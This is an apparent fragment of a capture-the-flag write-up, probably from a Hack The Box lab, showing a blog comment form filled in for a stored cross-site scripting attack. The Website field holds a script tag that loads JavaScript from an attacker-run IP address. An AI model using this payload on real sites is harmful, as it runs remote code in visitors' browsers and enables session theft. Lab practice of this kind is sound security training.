 Leave a comment
Your email address will not be published. Required fields are marked *
Comment
XSS
Name *
Email *
XSS
XSS@htb-xss.com
Website
<script src=http://10.10.15.68:8080/script.js></script>
Save my name, email, and website in this browser for the next time I comment.
Post Comment